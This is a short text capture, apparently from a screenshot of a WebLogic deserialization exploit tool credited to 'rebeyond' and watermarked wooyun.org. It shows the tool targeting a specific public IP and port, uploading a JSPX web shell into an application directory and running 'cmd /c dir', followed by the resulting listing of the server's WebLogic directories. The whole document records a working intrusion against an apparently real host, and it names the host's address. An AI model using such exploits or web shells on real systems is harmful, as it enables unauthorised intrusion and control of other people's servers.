 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.241.137.40 Port: 7002 DisConn
FilePath: applications\etrading/1.jspx Upload
CMD: cmd /c dir Execute
Result:
2015/08/25 09:45 58,563,229 applications.rar
2014/11/13 14:44 <DIR> autodeploy
2014/11/13 14:44 <DIR> bin
2015/08/14 15:59 <DIR> config
2014/11/13 14:44 <DIR> console-ext
2015/08/14 16:02 156 edit.lok
2014/11/13 14:45 <DIR> ejb
2014/11/13 14:45 <DIR> etc
2014/11/13 14:44 472 fileRealm.properties
2014/11/13 14:44 <DIR> init-info
2014/11/13 14:44 <DIR> lib
2015/09/21 00:46 <DIR> log
2015/08/14 16:02 <DIR> pending
2014/11/13 14:44 <DIR> security
2014/11/13 15:58 <DIR> servers
2015/01/26 11:49 5,616 startETS.cmd
2014/11/13 14:44 276 startWebLogic.cmd
2014/11/13 14:44 228 startWebLogic.sh
2015/08/14 16:02 <DIR> tmp
2015/08/25 09:45 <DIR> 升级记录
6 个文件 58,569,977 字节
17 个目录 192,048,381,952 可用字节
www.wooyun.org